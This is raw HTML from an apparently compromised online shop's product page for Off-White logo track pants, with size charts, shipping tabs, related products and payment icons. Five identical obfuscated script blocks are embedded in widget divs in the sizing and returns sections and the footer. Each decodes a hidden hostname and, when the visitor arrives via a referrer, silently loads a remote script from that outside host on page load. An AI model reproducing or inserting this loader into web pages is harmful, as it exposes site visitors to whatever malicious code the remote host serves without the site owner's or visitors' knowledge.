					<a href="whatsapp://send?text=Logo Track Pants - https://splyxp.com/product/logo-track-pants/" data-action="share/whatsapp/share"><span class="share-icon Whatsapp-icon"><i class="fa fa-whatsapp" aria-hidden="true"></i></span> Whatsapp</a>
					<a href="mailto:?subject=Logo Track Pants&amp;body=Logo Track Pants - https://splyxp.com/product/logo-track-pants/"
						title="Share by Email">
						<span class="share-icon Email-icon"><i class="fa fa-envelope" aria-hidden="true"></i></span> Email
					</a>


				</div></div>
				<style type="text/css">
				.share-my-story-btn {

					margin-top: 4px;
				}
				.share-my-story-btn a { 
					padding: 5px 15px 2px 15px; 
					margin-top: 0px; 
					margin-left: 0; 
				}</style>
				<div class="clear"></div>


								<style>
				.btn-req-eshopper {
					background: #4f5669;
					padding: 15px 10px;
					width: 80%;
					margin: 15px auto;
					display: block;
					color: #fff;
					text-align: center;
					text-transform: uppercase;
					text-decoration: none;
					-webkit-border-radius: 8px;
					-moz-border-radius: 8px;
					border-radius: 8px;
					cursor: pointer;
				}
				.tooltip {
					position: relative;
					display: block;
				}
				/* Tooltip text */
				.tooltip .tooltiptext {
					visibility: hidden;
					width: 80%;
					background-color: #eee;
					color: #555;
					text-align: center;
					padding: 5px 0;
					border-radius: 6px;

					/* Position the tooltip text - see examples below! */
					position: absolute;
					z-index: 1;
					padding:15px;
					bottom: 100%;
					left:10%;

					font-size:12px;
					font-weight:normal;

				}
				.tooltip .tooltiptext::after {
					content: " ";
					position: absolute;
					top: 100%; /* At the bottom of the tooltip */
					left: 50%;
					margin-left: -5px;
					border-width: 5px;
					border-style: solid;
					border-color: #eee transparent transparent transparent;
				}

				/* Show the tooltip text when you mouse over the tooltip container */
				.tooltip:hover .tooltiptext {
					visibility: visible;
				}
			</style>
<!--
<div class="tooltip"><span class="tooltiptext">If you want a different size or colour or from a different retailer of the same product then please click the button, fill up a simple form and send us your Personal i-Shopper Request.</span><a href="/request-e-shopper?product_link=" title="this is tooltip" class="btn-req-eshopper">Request S-PLY i-Shopper</a></div>
-->
<div class="product-detail-grey">
	<div class="product-desc-titles sj_font ">
					<div class="title active prod-desc" >DESCRIPTION</div>
					
		 

		<div class="title prod-sizing">SIZING</div><div class="title prod-ship-returns" >SHIPPING &amp; RETURNS</div>
	</div>
	<div class="product-detail-content">
		<ul>
<li>Off-White</li>
<li>Logo Track Pants</li>
<li>Relaxed fit</li>
<li>Elasticized drawstring waistband</li>
<li>Graphics printed at front</li>
<li>Flap pockets at front</li>
<li>Color: Black</li>
<li>100% Cotton</li>
</ul>
	</div>
			<div  class="product-detail-sizing" style="display: none;">
			<div class="sizing">
							<h3>Shoes Size Chart</h3>
<table>
                        <thead>
                            <tr>
                                <th>US</th>
                                <th>EU</th>
                                <th>UK</th>
                            </tr>
                        </thead>
                        <tbody>
                            <tr>
                                <td>6</td>
                                <td>39</td>
                                <td>5</td>
                            </tr>
                            <tr>
                                <td>7</td>
                                <td>40</td>
                                <td>6</td>
                            </tr>
                            <tr>
                                <td>8</td>
                                <td>41</td>
                                <td>7</td>
                            </tr>
                            <tr>
                                <td>9</td>
                                <td>42</td>
                                <td>8</td>
                            </tr>
                            <tr>
                                <td>10</td>
                                <td>43</td>
                                <td>9</td>
                            </tr>
                            <tr>
                                <td>11</td>
                                <td>44</td>
                                <td>10</td>
                            </tr>
                            <tr>
                                <td>12</td>
                                <td>45</td>
                                <td>11</td>
                            </tr>
                        </tbody>
                    </table>
      <h3>Clothing Size Chart</h3>


<table>
    <thead>
        <tr>
            <th>Size</th>
            <th>Shoulder Width</th>
            <th>Chest Circumference</th>
            <th>Back Length</th>
        </tr>
    </thead>
    <tbody>
        
       
        <tr>
        	<td>S</td>
            <td>13.8" / 35cm</td>
            <td>38.6" / 98cm</td>
            <td>22.2" / 56.5cm</td>
        </tr>
        <tr>
        	 <td>M</td>
            <td>14.6" / 37cm</td>
            <td>40.2" / 102cm</td>
            <td>22.8" / 58cm</td>
        </tr>
        <tr>
        	<td>L</td>
            <td>15.4" / 39cm</td>
            <td>42.5" / 108cm</td>
            <td>23.6" / 60cm</td>
        </tr>
        <tr>
        	 <td>XL</td>
            <td>15.7" / 40cm</td>
            <td>44.1" / 112cm</td>
            <td>24.2" / 61.5cm</td>
        </tr>
       
    </tbody>
</table> 

<p class="note">Size and cutting will vary between brands, please use the chart as a general guide.</p>
		<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>			</div>
		</div>
		<div class="product-detail-shipping-returns" style="display: none;">
			
			
			
			<div class="deliveries">
				<p>			 For more information about returns please 
                        <a href="#" target="_blank" title="Returns &amp; Exchanges">click here</a>.		<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></p>
			</div>
			
			
		</div>
	</div>
	<div class="clear"></div>
</div></div>
</div><!-- .summary -->
<div class="clear"></div>

	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">Description</a>
				</li>
							<li class="singleproductmultivendor_tab" id="tab-title-singleproductmultivendor" role="tab" aria-controls="tab-singleproductmultivendor">
					<a href="#tab-singleproductmultivendor">More Offers</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
<div class="product-detail-grey" style="display: none !important;">
	<!-- <div class="product-detail-grey-head"><h2>Product Details</h2></div> -->
<div class="product-detail-grey-inner">
	<div class="product-detail-grey-left">

  <h2>Description</h2>

<ul>
<li>Off-White</li>
<li>Logo Track Pants</li>
<li>Relaxed fit</li>
<li>Elasticized drawstring waistband</li>
<li>Graphics printed at front</li>
<li>Flap pockets at front</li>
<li>Color: Black</li>
<li>100% Cotton</li>
</ul>
</div>
	<div class="product-detail-grey-right">
    <div class="product-details-section">
        <div class="section">
            <h3>Sizing</h3>
            <div  class="section-details collapse in">
                <div class="sizing">
                  			<h3>Shoes Size Chart</h3>
<table>
                        <thead>
                            <tr>
                                <th>US</th>
                                <th>EU</th>
                                <th>UK</th>
                            </tr>
                        </thead>
                        <tbody>
                            <tr>
                                <td>6</td>
                                <td>39</td>
                                <td>5</td>
                            </tr>
                            <tr>
                                <td>7</td>
                                <td>40</td>
                                <td>6</td>
                            </tr>
                            <tr>
                                <td>8</td>
                                <td>41</td>
                                <td>7</td>
                            </tr>
                            <tr>
                                <td>9</td>
                                <td>42</td>
                                <td>8</td>
                            </tr>
                            <tr>
                                <td>10</td>
                                <td>43</td>
                                <td>9</td>
                            </tr>
                            <tr>
                                <td>11</td>
                                <td>44</td>
                                <td>10</td>
                            </tr>
                            <tr>
                                <td>12</td>
                                <td>45</td>
                                <td>11</td>
                            </tr>
                        </tbody>
                    </table>
      <h3>Clothing Size Chart</h3>


<table>
    <thead>
        <tr>
            <th>Size</th>
            <th>Shoulder Width</th>
            <th>Chest Circumference</th>
            <th>Back Length</th>
        </tr>
    </thead>
    <tbody>
        
       
        <tr>
        	<td>S</td>
            <td>13.8" / 35cm</td>
            <td>38.6" / 98cm</td>
            <td>22.2" / 56.5cm</td>
        </tr>
        <tr>
        	 <td>M</td>
            <td>14.6" / 37cm</td>
            <td>40.2" / 102cm</td>
            <td>22.8" / 58cm</td>
        </tr>
        <tr>
        	<td>L</td>
            <td>15.4" / 39cm</td>
            <td>42.5" / 108cm</td>
            <td>23.6" / 60cm</td>
        </tr>
        <tr>
        	 <td>XL</td>
            <td>15.7" / 40cm</td>
            <td>44.1" / 112cm</td>
            <td>24.2" / 61.5cm</td>
        </tr>
       
    </tbody>
</table> 

<p class="note">Size and cutting will vary between brands, please use the chart as a general guide.</p>
		<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>                </div>
            </div>
        </div>
        <div class="section">
            <h3>Shipping &amp; Returns</h3>
            <div>
                <div class="deliveries">
                    <p>			 For more information about returns please 
                        <a href="#" target="_blank" title="Returns &amp; Exchanges">click here</a>.		<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></p>
                </div>
            </div>
        </div>
    </div>
</div> </div>
<div class="clear"></div>
</div>

<div class="clear"></div>			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--singleproductmultivendor panel entry-content wc-tab" id="tab-singleproductmultivendor" role="tabpanel" aria-labelledby="tab-title-singleproductmultivendor">
				    <div class="container">
        <div class="row">
    Sorry no more offers available        </div>
    </div>	

			</div>
			</div>


	<section class="related products">

		
		
		
		
					
					

					<ul class="products columns-4">


						                        <h2>Style With</h2>
                        

								<li class="product type-product status-publish has-post-thumbnail  first   ">
									<a href="https://splyxp.com/product/all-over-graphic-cropped-pants/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	
										<span class="product-brand">Off-White</span>
										<div class="prod-img-wrapper">


											<span class="primary-img">
																																					<img src="https://splyxp.net/wp-content/uploads/2019/10/All-Over-Graphic-Cropped-Pants-2.jpg" data-id="9763" border="0" />
												


											</span>   
										</div>
									</a><div class="product-content"><a href="https://splyxp.com/product/all-over-graphic-cropped-pants/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">


										<h2 class="woocommerce-loop-product__title">All Over Graphic Cropped Pants</h2>    



										<div class="clear"></div>


										<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>444.68</bdi></span></span></span>
									</a>
								</div>
							</li>
							

								<li class="product type-product status-publish has-post-thumbnail   ">
									<a href="https://splyxp.com/product/off-white-bold-pant/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	
										<span class="product-brand">Off-White</span>
										<div class="prod-img-wrapper">


											<span class="primary-img">
																																					<img src="https://splyxp.net/wp-content/uploads/2021/10/OFF-WHITE-BOLD-PANT.jpg" data-id="30974" border="0" />
												


											</span>   
										</div>
									</a><div class="product-content"><a href="https://splyxp.com/product/off-white-bold-pant/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">


										<h2 class="woocommerce-loop-product__title">Off-white Bold Pant</h2>    



										<div class="clear"></div>


										<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>444.68</bdi></span></span></span>
									</a>
								</div>
							</li>
							
				</ul>


			</section>






				
	</div>

</div><!-- #product-9758 -->
<style type="text/css">
.logo-black{
	display: inline-block;
	
}
.pro-page-hide{
	display: none;
}
.menu-opener .hamburger .hb-line{
	background-color: #000;
}
.menu-opener{
	color: #000;
}
.logo-white{
	display: none;
}
header{
	position: static;
}
</style>
<div class="clear"></div>
<div class="product-help-intro">
	<div class="product-help-intro-inner"><div class="intro-txt">Meet SPLY, your digital personal shopping assistant. Here are a few quick tips to get you started.</div> <a href="javascript:void(0)" class="got-itbtn">Got it!</a></div>
</div>



<div class="help-overlay"></div>


		
	</div></main></div>
	    </div>
    </div>
    
<script type="text/javascript">
	 


  $(document).ready(function() { 
     	$("#sply-ltd-request-btn").click(function(e) {
    e.preventDefault(); 
    $(this).hide();
    $('.product-detail-grey').hide();
    $('.sply-ltd-request-info').hide();
    $('#sply-ltd-request-form').slideDown( );
  });
   

     });
</script>
<div id="top-border"></div>
<div id="right-border"></div>
<div id="bottom-border"></div>
<div id="left-border"></div>
<div class="clear"></div>
<div class="clear"></div>
<div class="splystyle-styles-modal" id="styles-modal">
	<div class="splystyle-styles-modal-inner">
		<span class="sssm-close-btn"><img src="https://splyxp.com/wp-content/themes/splystore/images/thin-close-icon.png" /></span>

		<div id="dataloader" class="loader2"><img class="loader-image" src="https://splyxp.com/wp-content/themes/splystore/images/loader-icon2.png" /></div>

		<div id="dynamicStyleContent"></div> 
		<div class="clearfix"></div> 
	</div> 
</div>

<div class="splystyle-styles-modal-overlay"></div>
<div class="clearfix"></div>  
<footer class="site-footer text-center">


	<div class="page-width">
    <!-- <div class="request-ishopper-btn-wrapper">
     <a href="https://splyxp.com/request-shopper-stylist/" class="request-ishopper-btn">Request or Inquire Service</a>
 </div> -->
 <div class="site-footer__section">
 	<ul class="no-bullets inline-list footer__social">

 		<li>
 			<a target="_blank" href="https://www.instagram.com/splyxco/" title="S-PLYCO on Instagram" class="js-no-transition">
 				<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram" viewBox="0 0 32 32"><path fill="#444" d="M16 3.094c4.206 0 4.7.019 6.363.094 1.538.069 2.369.325 2.925.544.738.287 1.262.625 1.813 1.175s.894 1.075 1.175 1.813c.212.556.475 1.387.544 2.925.075 1.662.094 2.156.094 6.363s-.019 4.7-.094 6.363c-.069 1.538-.325 2.369-.544 2.925-.288.738-.625 1.262-1.175 1.813s-1.075.894-1.813 1.175c-.556.212-1.387.475-2.925.544-1.663.075-2.156.094-6.363.094s-4.7-.019-6.363-.094c-1.537-.069-2.369-.325-2.925-.544-.737-.288-1.263-.625-1.813-1.175s-.894-1.075-1.175-1.813c-.212-.556-.475-1.387-.544-2.925-.075-1.663-.094-2.156-.094-6.363s.019-4.7.094-6.363c.069-1.537.325-2.369.544-2.925.287-.737.625-1.263 1.175-1.813s1.075-.894 1.813-1.175c.556-.212 1.388-.475 2.925-.544 1.662-.081 2.156-.094 6.363-.094zm0-2.838c-4.275 0-4.813.019-6.494.094-1.675.075-2.819.344-3.819.731-1.037.4-1.913.944-2.788 1.819S1.486 4.656 1.08 5.688c-.387 1-.656 2.144-.731 3.825-.075 1.675-.094 2.213-.094 6.488s.019 4.813.094 6.494c.075 1.675.344 2.819.731 3.825.4 1.038.944 1.913 1.819 2.788s1.756 1.413 2.788 1.819c1 .387 2.144.656 3.825.731s2.213.094 6.494.094 4.813-.019 6.494-.094c1.675-.075 2.819-.344 3.825-.731 1.038-.4 1.913-.944 2.788-1.819s1.413-1.756 1.819-2.788c.387-1 .656-2.144.731-3.825s.094-2.212.094-6.494-.019-4.813-.094-6.494c-.075-1.675-.344-2.819-.731-3.825-.4-1.038-.944-1.913-1.819-2.788s-1.756-1.413-2.788-1.819c-1-.387-2.144-.656-3.825-.731C20.812.275 20.275.256 16 .256z"></path><path fill="#444" d="M16 7.912a8.088 8.088 0 0 0 0 16.175c4.463 0 8.087-3.625 8.087-8.088s-3.625-8.088-8.088-8.088zm0 13.338a5.25 5.25 0 1 1 0-10.5 5.25 5.25 0 1 1 0 10.5zM26.294 7.594a1.887 1.887 0 1 1-3.774.002 1.887 1.887 0 0 1 3.774-.003z"></path></svg>
 				
 			</a>
 		</li></ul>

 	</div>

 	<div class="footer-navigation">
 		<div class="footer-navigation-inner">
 			<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div> 		</div>
 	</div>
 	<div class="site-footer__section">
 		<ul class="inline-list payment-icons">

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-american_express"><title id="pi-american_express">American Express</title><g fill="none"><path fill="#000" d="M35,0 L3,0 C1.3,0 0,1.3 0,3 L0,21 C0,22.7 1.4,24 3,24 L35,24 C36.7,24 38,22.7 38,21 L38,3 C38,1.3 36.6,0 35,0 Z" opacity=".07"></path><path fill="#006FCF" d="M35,1 C36.1,1 37,1.9 37,3 L37,21 C37,22.1 36.1,23 35,23 L3,23 C1.9,23 1,22.1 1,21 L1,3 C1,1.9 1.9,1 3,1 L35,1"></path><path fill="#FFF" d="M8.971,10.268 L9.745,12.144 L8.203,12.144 L8.971,10.268 Z M25.046,10.346 L22.069,10.346 L22.069,11.173 L24.998,11.173 L24.998,12.412 L22.075,12.412 L22.075,13.334 L25.052,13.334 L25.052,14.073 L27.129,11.828 L25.052,9.488 L25.046,10.346 L25.046,10.346 Z M10.983,8.006 L14.978,8.006 L15.865,9.941 L16.687,8 L27.057,8 L28.135,9.19 L29.25,8 L34.013,8 L30.494,11.852 L33.977,15.68 L29.143,15.68 L28.065,14.49 L26.94,15.68 L10.03,15.68 L9.536,14.49 L8.406,14.49 L7.911,15.68 L4,15.68 L7.286,8 L10.716,8 L10.983,8.006 Z M19.646,9.084 L17.407,9.084 L15.907,12.62 L14.282,9.084 L12.06,9.084 L12.06,13.894 L10,9.084 L8.007,9.084 L5.625,14.596 L7.18,14.596 L7.674,13.406 L10.27,13.406 L10.764,14.596 L13.484,14.596 L13.484,10.661 L15.235,14.602 L16.425,14.602 L18.165,10.673 L18.165,14.603 L19.623,14.603 L19.647,9.083 L19.646,9.084 Z M28.986,11.852 L31.517,9.084 L29.695,9.084 L28.094,10.81 L26.546,9.084 L20.652,9.084 L20.652,14.602 L26.462,14.602 L28.076,12.864 L29.624,14.602 L31.499,14.602 L28.987,11.852 L28.986,11.852 Z"></path></g></svg>

 			</li>

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z"></path><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875"></path><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858"></path><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048"></path></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z"></path><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z"></path><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z"></path></g></g></svg>

 			</li>

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"></path><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"></path><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"></path><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"></path><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"></path><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"></path></svg>

 			</li>

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><circle fill="#EB001B" cx="15" cy="12" r="7"></circle><circle fill="#00A2E5" cx="23" cy="12" r="7"></circle><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"></path></svg>
 			</li>

 			<li class="icon--payment">
